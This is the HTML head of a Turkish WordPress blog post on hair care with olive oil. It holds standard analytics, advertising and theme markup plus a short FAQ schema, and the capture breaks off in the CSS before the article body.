

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazbuz.com/zeytinyagi-ile-sac-bakimi/
body_size: 24109
content:
<!doctype html><html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#"><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y53XZVBGT3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y53XZVBGT3');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7375011625065445"
     crossorigin="anonymous"></script> <title>Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi - Yazbuz.com</title><meta name="description" content="Zeytinyağı ile saç bakımı konusunda paylaşacağımız detaylar kişisel bakıma önem verenlerin ilgisini çekecektir. Detayları yazımızda..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi - Yazbuz.com" /><meta property="og:description" content="Zeytinyağı ile saç bakımı konusunda paylaşacağımız detaylar kişisel bakıma önem verenlerin ilgisini çekecektir. Detayları yazımızda..." /><meta property="og:url" content="https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="article:section" content="Bakım" /><meta property="og:updated_time" content="2023-01-24T03:59:55+03:00" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg" /><meta property="og:image:secure_url" content="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="624" /><meta property="og:image:alt" content="Zeytin yağı ile saç bakımı" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-07-07T14:00:26+03:00" /><meta property="article:modified_time" content="2023-01-24T03:59:55+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi - Yazbuz.com" /><meta name="twitter:description" content="Zeytinyağı ile saç bakımı konusunda paylaşacağımız detaylar kişisel bakıma önem verenlerin ilgisini çekecektir. Detayları yazımızda..." /><meta name="twitter:site" content="@htceyksk@gmail.com" /><meta name="twitter:creator" content="@htceyksk@gmail.com" /><meta name="twitter:image" content="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Sinem İçen" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="5 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://yazbuz.com/#person","name":"Efe","sameAs":["https://twitter.com/htceyksk@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"},"image":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"}},{"@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com","name":"Yazbuz.com","publisher":{"@id":"https://yazbuz.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg","url":"https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg","width":"1200","height":"624","caption":"Zeytin ya\u011f\u0131 ile sa\u00e7 bak\u0131m\u0131","inLanguage":"tr"},{"@type":"WebPage","@id":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#webpage","url":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/","name":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi - Yazbuz.com","datePublished":"2022-07-07T14:00:26+03:00","dateModified":"2023-01-24T03:59:55+03:00","isPartOf":{"@id":"https://yazbuz.com/#website"},"primaryImageOfPage":{"@id":"https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#author","name":"Sinem \u0130\u00e7en","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/847cff6984e8400e1002dcb31b3ffbbb06a716e1183f7d9a4e0513577da32bb0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/847cff6984e8400e1002dcb31b3ffbbb06a716e1183f7d9a4e0513577da32bb0?s=96&amp;d=mm&amp;r=g","caption":"Sinem \u0130\u00e7en","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi - Yazbuz.com","keywords":"Zeytinya\u011f\u0131 ile sa\u00e7 bak\u0131m\u0131","datePublished":"2022-07-07T14:00:26+03:00","dateModified":"2023-01-24T03:59:55+03:00","articleSection":"Bak\u0131m","author":{"@id":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#author","name":"Sinem \u0130\u00e7en"},"publisher":{"@id":"https://yazbuz.com/#person"},"description":"Zeytinya\u011f\u0131 ile sa\u00e7 bak\u0131m\u0131 konusunda payla\u015faca\u011f\u0131m\u0131z detaylar ki\u015fisel bak\u0131ma \u00f6nem verenlerin ilgisini \u00e7ekecektir. Detaylar\u0131 yaz\u0131m\u0131zda...","name":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi - Yazbuz.com","@id":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#richSnippet","isPartOf":{"@id":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#webpage"},"image":{"@id":"https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; akışı" href="https://yazbuz.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; yorum akışı" href="https://yazbuz.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi yorum akışı" href="https://yazbuz.com/zeytinyagi-ile-sac-bakimi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fzeytinyagi-ile-sac-bakimi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fzeytinyagi-ile-sac-bakimi%2F&#038;format=xml" /><meta property="og:title" content="Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi - Yazbuz.com" /><meta property="og:type" content="article" /><meta property="og:description" content="Saçlar da, vücuttaki diğer bölgeler gibi özel bakıma ve dikkate ihtiyaç duymaktadır. Düzenli olarak" /><meta property="og:url" content="https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-1024x532.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://yazbuz.com/wp-content/litespeed/css/48412b738e6867691768c752733b31e0.css?ver=1f297" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /></noscript><script id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/yazbuz.com\/wp-admin\/admin-ajax.php","nonce":"fc7daa35fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script src="https://yazbuz.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-578PZ56" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yazbuz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PZ56");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://yazbuz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yazbuz.com/wp-json/wp/v2/posts/17044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazbuz.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://yazbuz.com/?p=17044' /> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Zeytinya\u011f\u0131 sa\u00e7ta ne kadar kalmal\u0131?","acceptedAnswer":{"@type":"Answer","text":"Zeytinya\u011f\u0131n\u0131 sa\u00e7\u0131n\u0131zda 30-60 dakika bekletmek yeterli olacakt\u0131r."}},{"@type":"Question","name":"Sa\u00e7a her g\u00fcn zeytinya\u011f\u0131 s\u00fcr\u00fcl\u00fcr m\u00fc?","acceptedAnswer":{"@type":"Answer","text":"Bu tarz ya\u011flar\u0131 sa\u00e7tan ar\u0131nd\u0131rmak zor olaca\u011f\u0131ndan dolay\u0131 her g\u00fcn s\u00fcrmek zorlay\u0131c\u0131 olabilir. \u00dcstelik sa\u00e7 yap\u0131n\u0131z\u0131n da ya\u011flanmas\u0131na yol a\u00e7ar. Dolay\u0131s\u0131 ile \u00e7ok s\u0131k uygulamaktan ka\u00e7\u0131nabilirsiniz."}},{"@type":"Question","name":"Zeytinya\u011f\u0131 sa\u00e7\u0131 \u00e7o\u011falt\u0131r m\u0131?","acceptedAnswer":{"@type":"Answer","text":"Zeytinya\u011f\u0131 gibi besleyici ya\u011flar sa\u00e7 yap\u0131s\u0131n\u0131 g\u00fc\u00e7lendirece\u011finden dolay\u0131 \u00e7o\u011falmas\u0131n\u0131 da sa\u011flayabilir."}}]}</script> <meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="2Mnj-QKbSQoLAGAHZsrt2E1bTWif_YeYBeuqFKgz_-A" /><meta name="generator" content="Redux 4.4.6" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com/","name":"Yazbuz.com","potentialAction":{"@type":"SearchAction","target":"https://yazbuz.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="32x32" /><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><meta name="msapplication-TileImage" content="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><style id="wp-custom-css">/* width */
::-webkit-scrollbar {
  width: 7px;
	height: 5px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #F7F9F8;
	
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #979797;
	
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #979797;
	
}

.footer-info{
    align-items: end;
    display: flex;
    height: 70px;
}</style><style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1140;--content_width:69;--box_radius:6;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--primary_text-font-family:Poppins;--primary_text-font-weight:400;--primary_text-font-size:14px;--primary_text-line-height:1.7;--primary_text-letter-spacing:0em;--second_text-font-family:Poppins;--second_text-font-weight:400;--second_text-font-size:12px;--second_text-line-height:1.5;--second_text-letter-spacing:0em;--font_heading-font-family:Poppins;--font_heading-font-weight:700;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:118px;--logo_width-units:px;--logo_mobile_width-width:90px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:80px;--l